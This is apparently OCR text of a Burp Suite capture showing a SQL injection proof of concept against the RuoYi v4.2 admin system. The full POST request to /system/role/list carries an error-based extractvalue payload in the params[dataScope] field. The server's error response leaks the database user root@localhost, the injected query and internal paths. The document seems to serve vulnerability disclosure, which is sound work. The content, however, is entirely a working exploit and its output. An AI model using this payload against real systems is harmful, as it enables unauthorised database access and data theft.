 Send Cancel < ▼ > ▼ Target: http://192.168.1.103:8088
Request
Raw Params Headers Hex
POST /system/role/list HTTP/1.1
Host: 192.168.1.103:8088
Content-Length: 201
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.1.103:8088
Referer: http://192.168.1.103:8088/system/role
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=2682e018-ab98-4871-be3a-4b589e7788c9
Connection: close
pageSize=10&pageNum=1&orderByColumn=roleSort&isAsc=asc&roleName=&roleKey=&status=&params%5BbeginTime
%5D=&params%5BendTime%5D=&params%5BdataScope%5D=and extractvalue(1,concat(0x7e,(select user()),0x7e))
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Fri, 21 Oct 2022 12:59:57 GMT
Connection: close
Content-Length: 1084
{"msg":"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error:
'~root@localhost~'\r\n### The error may exist in file
[E:\\code\\RuoYi-v4.2\\ruoyi-system\\target\\classes\\mapper\\system\\SysRoleMapper.xml]\r\n### The error may
involve com.ruoyi.system.mapper.SysRoleMapper.selectRoleList-Inline\r\n### The error occurred while setting
parameters\r\n### SQL: SELECT count(0) FROM (SELECT DISTINCT r.role_id, r.role_name, r.role_key, r.role_sort,
r.data_scope, r.status, r.del_flag, r.create_time, r.remark FROM sys_role r LEFT JOIN sys_user_role ur ON ur.role_id =
r.role_id LEFT JOIN sys_user u ON u.user_id = ur.user_id LEFT JOIN sys_dept d ON u.dept_id = d.dept_id WHERE
r.del_flag = '0' AND extractvalue(1, concat(0x7e, (SELECT user()), 0x7e))) table_count\r\n### Cause:
java.sql.SQLException: XPATH syntax error: '~root@localhost~'\n; uncategorized SQLException; SQL state [HY000];
error code [1105]; XPATH syntax error: '~root@localhost~'; nested exception is java.sql.SQLException: XPATH syntax
error: '~root@localhost~'","code":500}